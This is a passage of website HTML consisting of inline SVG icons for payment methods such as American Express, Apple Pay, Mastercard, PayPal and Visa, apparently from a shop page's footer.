                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 